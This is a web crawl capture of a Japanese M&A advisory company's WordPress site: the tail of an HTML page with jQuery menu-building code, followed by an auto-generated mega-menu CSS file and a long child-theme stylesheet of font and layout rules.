		jQuery('#menu-item-101848').append(industries_submenu); //fr
		jQuery('#menu-item-101895').append(industries_submenu); //ar
		
		 
		//about us sticky on scroll
		jQuery('.sticky_nav #menu-item-6949').append(submenuhtml);
		jQuery('.sticky_nav #menu-item-36876').append(submenuhtml); //ch
		jQuery('.sticky_nav #menu-item-19672').append(submenuhtml); //ru
		jQuery('.sticky_nav #menu-item-102133').append(submenuhtml); //cn
		jQuery('.sticky_nav #menu-item-67411').append(submenuhtml); //ar
		jQuery('.sticky_nav #menu-item-59845').append(submenuhtml); //it
		jQuery('.sticky_nav #menu-item-67302').append(submenuhtml); //fr
		jQuery('.sticky_nav #menu-item-66338').append(submenuhtml); //sp
		jQuery('.sticky_nav #menu-item-78505').append(submenuhtml); //br
		jQuery('.sticky_nav #menu-item-84613').append(submenuhtml); //jp
		jQuery('.sticky_nav #menu-item-151230').append(submenuhtml); //ch
		
		
		//service on sticky
		jQuery('.sticky_nav #menu-item-29940').append(submenuhtmlservice);
		jQuery('.sticky_nav #menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('.sticky_nav #menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('.sticky_nav #menu-item-102090').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('.sticky_nav #menu-item-59854').append(submenuhtmlservice); //it
		jQuery('.sticky_nav #menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('.sticky_nav #menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-84618').append(submenuhtmlservice); //jp


		//industry submenu on sticky
		jQuery('.sticky_nav #menu-item-82821').append(industries_submenu); //en
		jQuery('.sticky_nav #menu-item-84617').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-90274').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-102089').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-93927').append(industries_submenu); //sp		
		jQuery('.sticky_nav #menu-item-92177').append(industries_submenu); //it
		jQuery('.sticky_nav #menu-item-101853').append(industries_submenu); //de
		jQuery('.sticky_nav #menu-item-101848').append(industries_submenu); //fr
		jQuery('.sticky_nav #menu-item-101895').append(industries_submenu); //ar

		
		
		
		// jQuery('#menu-item-9230').html(submenuhtml);
		// jQuery('#menu-item-15307').html(submenuhtml);

	})

jQuery(document).ready(function () {
     // jQuery('head').find('link#bootstrap-css').remove();
	
  
});
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 100){  
    jQuery('.contactseller-trigger-wrap').addClass("sticky");
  }
  else{
    jQuery('.contactseller-trigger-wrap').removeClass("sticky");
  }
});
</script>



<!-- <a data-config="commands=*;size=14;status=on;theme=logo;language=en;bgcolor=#2a92f3;hostname=www.skaip.org" id="skaip-buttons" href="http://www.skaip.org/">Skype</a><script src="//apps.skaip.org/buttons/widget/core.min.js" defer="defer"></script>
 -->
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.jp/wp-content/uploads/maxmegamenu/style_ja.css?ver=dbcd45
body_size: 103
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750365673 { content: 'Thursday 19th June 2025 20:41:13 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.jp/wp-content/themes/houzez-child/style.css?ver=2.8.6.1
body_size: 42719
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.9.2
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');
 @font-face {
    font-family: Futura PT Book;
    font-display: fallback;
    src: url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff2"), url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Futura PT Demi;
    font-display: fallback;
    src: url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff2"), url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff");
    font-weight: 600;
    font-style: normal
}
/*
@font-face {
    font-family: Futura PT;
    font-display: fallback;
    src: url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff2"), url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff");
    font-weight: 500;
    font-style: normal
}
*/
@font-face {
    font-family: Futura PT Heavy;
    font-display: fallback;
    src: url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff2"), url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff");
    font-weight: 900;
    font-style: normal
} 

@font-face {
    font-family: 'Futura PT';
    src: url('fonts/FuturaPT-Heavy.eot');
    src: url('fonts/FuturaPT-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Heavy.woff2') format('woff2'),
        url('fonts/FuturaPT-Heavy.woff') format('woff'),
        url('fonts/FuturaPT-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Demi';
    src: url('fonts/FuturaPT-Demi.eot');
    src: url('fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Demi.woff2') format('woff2'),
        url('fonts/FuturaPT-Demi.woff') format('woff'),
        url('fonts/FuturaPT-Demi.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Book';
    src: url('fonts/FuturaPT-Book.eot');
    src: url('fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Book.woff2') format('woff2'),
        url('fonts/FuturaPT-Book.woff') format('woff'),
        url('fonts/FuturaPT-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
strong, b, label {
    font-family: "Futura PT";
}
* {
  font-family: "Futura PT Book" ;
}

h1,h2,h3,h4,h5,h6{
	font-family: "Futura PT Demi" !important;
}
body {
  font-family: "Futura PT Demi" !important;
}
body .popmake-content input.wpcf7-form-control[type="text"], body .popmake-content input.wpcf7-form-control[type="email"] {
  border: 1px solid;
}

body .industry-item {
    height: 200px;
}

    /* ===================================
#.breadcrumbs-nav
==================================== */
.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}
.breadcrumbs-nav-page {
    padding: 20px 0;
}


.breadcrumbs-nav-page .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 28px;
}

.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}

.breadcrumbs-nav-page .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.breadcrumbs-nav-page .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.breadcrumbs-nav-page .nav-menu li:last-child::before {
    display: none;
}

.single-industries .breadcrumbs-nav {
    padding: 20px 0;
}

.single-industries .breadcrumbs-nav .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 20px;
}

.single-industries .breadcrumbs-nav .nav-menu li {
    position: relative;
}

.single-industries .breadcrumbs-nav .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.single-industries .breadcrumbs-nav .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.single-industries .breadcrumbs-nav .nav-menu li:last-child::before {
    display: none;
}

/* ===================================
#.financial-service-area
==================================== */
.financial-service-area {
    padding: 40px 0;
}

.section-title-style {
    font-size: 40px;
    text-transform: capitalize;
    color: #FF6E00;
}

.financial-service-area p {
    font-size: 16px;
    line-height: 26px;
}

.rangking-section .rangking-header {
    padding: 20px;
    background-color: #FF6E00;
}

.rangking-section .rangking-header h3 {
    color: #ffffff;
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
}

.rangking-section .rangking-info {
    padding: 20px;
}

.rangking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rangking-section ul li.rangking-list-header {
    text-transform: uppercase;
    font-size: 14px;
}

.rangking-section ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    padding: 5px 0;
    border-bottom: 1px solid #FF6E00;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    width: 100%;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a:hover {
    color: #FF6E00;
}

.rangking-section .rangking-footer-text {
    font-size: 14px;
    line-height: 1.3;
    margin-top: 20px;
    margin-bottom: 0;
}

/* ===================================
#.coverage-list
==================================== */
.coverage-list {
    margin: 0;
    padding: 0;
    list-style: none
}
.coverage-list .single-coverage {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 15px;
}
.coverage-list .single-coverage:last-child {
    margin-bottom: 0;
}
.coverage-list .single-coverage .coverage-icon {
    width: 30px;
    height: 30px;
    object-fit: cover;
}
.coverage-list .single-coverage .coverage-info {
    flex: 1;
}
.coverage-list .single-coverage .coverage-info h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
}
.coverage-list .single-coverage .coverage-info p {
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

/* ===================================
#.selected-transactions-area
==================================== */
.single-industries .selected-transactions-area {
    padding: 40px 0;
}

 .transactions-slider .single-transaction .transaction-top {
    border: 1px solid #FF6E00;
    padding: 20px;
    min-height: 180px;
}

 .transactions-slider .single-transaction .transaction-top img {
    max-width: 100%;
}

 .transactions-slider .single-transaction .transaction-top h4 {
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 10px 0;
}


 .page-template-tpl-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .page-template-tpl-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .single-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .transactions-slider .single-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .slick-dots {
    margin: 0;
    padding: 0;
    margin-top: 30px;
    list-style: none;
    text-align: center;
}

 .transactions-slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
    transition: all .5s;
}

 .transactions-slider .slick-dots li button {
    padding: 0;
    font-size: 0;
    border: none;
    width: 30px;
    height: 6px;
    background-color: #cccccc;
}

 .transactions-slider .slick-dots li.slick-active button {
    background-color: #FF6E00;
}

 .transactions-slider.slick-slider {
    margin: 0 -10px;

}

 .transactions-slider .slick-slide {
    margin-right: 10px;
    margin-left: 10px;
    height: auto;
}

 .primary-btn {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
}

 .primary-btn:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
 .btn-area {
    margin-top: 40px;
}

.primary-btn-3 {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
    background: transparent;
}

.primary-btn-3:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
.btn-area {
    margin-top: 40px;
}
/* ===================================
#.contact-area-gap
==================================== */
.contact-area-gap {
    padding: 40px 0;
}
.contact-area-gap .google-map iframe {
    width: 100%;
    height: 300px;
}
.contact-list .single-contact {
    margin-bottom: 10px;
}
.contact-list .single-contact:last-child {
    margin-bottom: 0;
}
.contact-list .single-contact h3 {
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    color: #FF6E00;
}
.contact-list .single-contact p {
    font-size: 16px;
    line-height: 26px;
}
/* ===================================
#.single-service-top
==================================== */
.single-service-top .service-top-title  {
    margin-bottom: 30px;
}
.single-service-top .service-top-title h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 56px;
}
.single-service-top p {
    font-size: 18px;
    line-height: 28px;
}
.single-service-top .realted-topic h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.single-service-top .realted-topic-list {
    display: flex;
    flex-flow: row wrap;
    grid-gap: 10px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-service-top .realted-topic-list  li a {
    display: inline-block;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #000000;
    text-decoration: none;
}
.team-area h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
    border-bottom: 1px solid #000000;
    padding-bottom: 5px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team:last-child {
    margin-bottom: 0;
}
.team-area .team-list .single-team .team-image {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
}
.team-area .team-list .single-team .team-info {
    flex: 1;
}

.team-area .team-list .single-team .team-info  h4 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.team-area .team-list .single-team .team-info  p {
    margin: 0;
    font-size: 16px;
    line-height: 26px;
}

/* ===================================
#.business-value-calculator
==================================== */
.business-value-calculator .business-value-title {
    font-size: 36px;
    font-weight: 600;
    text-transform: capitalize;
}
.business-form .form-group {
   /* display: flex;
    flex-flow: row wrap;
    align-items: center;
    grid-column-gap: 20px;*/
    margin-bottom: 30px;
}
.business-form .form-group p {
     display: flex;
    flex-flow: row wrap;
    grid-column-gap: 20px;
    align-items: center;
}
.business-form .form-group  label.fullwidthlabel {
    width: 100%;
}

.business-form .form-group  label {
    width: 150px;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
}
.business-form .form-group .form-control, .business-form .form-group span .form-control {
    flex: 1;
    width: 100%;
    height: 46px;
    border: 2px solid #F3F4FA;
    background-color: #F9FAFF;
    border-radius: 3px;
}
.business-form .form-group .form-control.message-box {
    height: 120px;
    resize: none;
}
.business-form .form-group.agree-check {
    grid-column-gap: 10px;
}
.business-form .form-group.agree-check label {
    width: auto;
    cursor: pointer;
}
.business-form .form-group.agree-check input {
    margin: 0;
}
.business-form .form-group.agree-check label a {
    color: #FF6E00;
}

/* ===================================
#.what-servie-area
==================================== */
.what-servie-area {
    padding: 30px 0;
}
.what-servie-area  .what-servie-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.what-servie-area p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
}
.what-servie-area p:last-child {
    margin-bottom: 0;
}

/* ===================================
#.how-can-help
==================================== */
.how-can-help  .how-can-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.how-can-help  .single-help {
    margin-bottom: 50px;
}
.how-can-help  .single-help h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}
.how-can-help  .single-help p {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 26px;
}
.how-can-help  .single-help .read-more-btn {
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
    transition: all .5s;
}
.how-can-help  .single-help .read-more-btn:hover {
    color: #FF6E00;
}
/* ===================================
#.solution-techonology-area
==================================== */
.solution-techonology-area {
    background-color: #2A2A35;
}
.solution-techonology-area  .solution-techonology-left {
    padding: 10%;
}
.solution-techonology-area  .solution-techonology-left h2 {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
}
.solution-techonology-area  .solution-techonology-left .features-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solution-techonology-area  .solution-techonology-left .features-list li {
    border-bottom: 1px solid #fafafa;
}
.solution-techonology-area  .solution-techonology-left .features-list li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-area  .solution-techonology-left .features-list:last-child {
    border-bottom: none;
}
.solution-techonology-right img {
    width: 100%;
    max-height: 600px;
    object-fit: cover;
}
.solution-techonology-area .row {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.p-0 {
    padding: 0;
}
.solution-techonology-right {
    position: relative;
}
.solution-techonology-right  .solution-techonology-right-info {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgb(0, 0, 0, .6);
    display: flex;
    align-items: flex-end;
    text-align: right;
    padding: 5%;
}
.solution-techonology-right  .solution-techonology-right-info .w-full {
    width: 100%;
}
.solution-techonology-right  .solution-techonology-right-info  h4 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-right  .solution-techonology-right-info  p {
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
}

/* ===================================
#.primary-accordion
==================================== */

.panel-default >.panel-heading {
    color: #333;
    background-color: transparent;
    border-color: #ddd;
    padding: 0;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
}
.panel-default {
    border-color: transparent;
    border-bottom: 1px solid #dddddd;
    box-shadow: none;
}
.single .panel-title {
    padding: 0;
}
.accordion-item .panel-title-accordion a {
    padding-left: 10px;
    font-size: 30px;
}
.accordion-item i.fa.fa-plus, .accordion-item i.fa.fa-minus {
    font-size: 20px;
}
.single .panel-title a {
    display: block;
    padding: 25px 20px 25px 10px;
}

.single .panel-body {
    padding: 0px 20px 25px 10px;
    line-height: 30px;
    font-size: 18px;
}
.accordion-item {
    border-bottom: 1px solid grey;
    margin-bottom: 30px;
}
.accordion-item:not(.open) .panel-body {
    max-height: 50px;
    overflow: hidden;
    mask-image: linear-gradient(to bottom,rgb(0,0,0),transparent);
}
.accordion-item.open .accordion-header-wrap .fa-plus {
    display: none;
}
.accordion-item:not(.open) .accordion-header-wrap .fa-minus {
    display: none;
}
/*******css new page close*******/

.page-template-tpl-franchise .wpcf7 form .wpcf7-response-output {
    margin: 0px;
}

.page-template-tpl-franchise .section-space {
     padding: 80px 0;
}
/*hero-banner-area*/
.page-template-tpl-franchise .hero-banner-area {
    padding: 150px 0;
    background: #000000;
    color: #ffffff;
}
.book-a-meeting-header {
    text-transform: uppercase;
}
.page-template-tpl-franchise .hero-banner-area .hero-baner-title {
    margin-bottom: 5px;
    font-size: 41px;
    line-height: 42px;
    font-weight: 700;
}
.page-template-tpl-franchise .hero-banner-area h4.hero-baner-title {
    font-size: 26px;
}
.page-template-tpl-franchise .hero-banner-area .hero-banner-content {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}
.page-template-tpl-franchise .primary-btn-three {
    display: inline-block;
    padding: 10px 30px;
    color: #ffffff;
    background: #FF6E00;
    border-radius: 0;
    font-size: 16px;
    text-transform: capitalize;
    border: none;
    transition: all .5s;
}
.page-template-tpl-franchise .primary-btn-three:hover {
    background: #FF6E00;
    color: #ffffff;
}
.page-template-tpl-franchise .get-started-form {
    background-color: rgba(0,0,0,.4);
    border: 5px solid #ffffff;
    padding: 25px;
}
.page-template-tpl-franchise .get-started-form .get-started-title {
    margin-bottom: 20px;
    font-size: 27px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
}
.page-template-tpl-franchise .get-started-form .form-group {
    margin-bottom: 20px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control {
    width: 100%;
    background: transparent;
    padding: 8px;
    border-bottom: 1px solid #ffffff;
    border-radius: 0;
    font-family: "Futura PT Book";
    font-size: 16px;
    color: #ffffff !important;
    opacity: 1;
    height: 40px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control option {
    color: #000000 !important;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control::placeholder {
  color: #ffffff;
  opacity: 1; 
}

.page-template-tpl-franchise .get-started-form .form-group .form-control::-ms-input-placeholder { 
  color: #ffffff;
}
.page-template-tpl-franchise .get-started-form .primary-btn-three {
    border-radius: 30px;
}
/*brand-area*/

.page-template-tpl-franchise .brand-area  .brand-list {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-gap: 20px;
}
.page-template-tpl-franchise .brand-area  .brand-list  .single-brand {
    text-align: center;
}
/*business-advisor-area*/
.page-template-tpl-franchise .business-advisor-area {
 /*   background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;*/
        position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;
    z-index: 1;
}
.business-advisor-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .6);
    z-index: -1;
}
.page-template-tpl-franchise .business-advisor-video {
    width: 100%;
    height: 460px;
}
.page-template-tpl-franchise .business-advisor-top h2 {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: 0;
}
.page-template-tpl-franchise .business-advisor-top p {
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-top  {
    padding-bottom: 50px;
    margin-bottom: 30px;
    position: relative;
}
.page-template-tpl-franchise .business-advisor-top:before {
    position: absolute;
    content: '';
    width: 60%;
    height: 5px;
    background: #FF6E00;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter {
    margin-bottom: 30px;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
    margin-top: 0;
    font-size: 46px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
    font-size: 20px;
    line-height: 28px;
    color: #ffffff;
}
/*section-title*/
.page-template-tpl-franchise .section-title .title {
    font-size: 30px;
    line-height: 72px;
    font-weight: 700;
    color: #353535;
}
/*multiple-revenue-area*/
.page-template-tpl-franchise .revenue-feature-list  {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature {
    display: flex;
    grid-column-gap: 20px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info .feature-icon {
    max-width: 70px;
    object-fit: cover;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info h4 {
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info p {
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
.page-template-tpl-franchise .revenue-contact {
    padding: 50px 30px;
    background: #F4F4F4;
    text-align: center;
}
.page-template-tpl-franchise .revenue-contact .revenue-image {
    width: 120px;
    height: 120px;
    object-fit: cover;
    border-radius: 50%;
    box-shadow: 0 0 35px rgba(0, 0, 0, .4);
    margin-bottom: 20px;
}
.page-template-tpl-franchise .revenue-contact h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-contact h4 {
    font-size: 20px;
    color: #000000;
    text-transform: capitalize;
}
.page-template-tpl-franchise .request-information {
    margin-top: 30px;
}
.page-template-tpl-franchise .request-information  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .request-information ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .request-information ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .request-information ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .request-information ul li:before {
    position: absolute;
    content: "\f058";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
/*explore-better-area*/
.page-template-tpl-franchise .explore-better-area {
    display: grid;
    align-items: center;
    min-height: 600px;
    position: relative;
    background: #f5f5f5
}
.page-template-tpl-franchise .explore-better-area .explore-better-left {
    position: absolute;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 50%;
    height: 100%;
}
.page-template-tpl-franchise .explore-better-area  .explore-better-content {
    padding-left: 30px;
}
.page-template-tpl-franchise .explore-better-area  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 55px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  h4 {
     margin-bottom: 10px;
    font-size: 20px;
    line-height: 34px;
    font-weight: 500;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  p {
    margin-bottom: 35px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
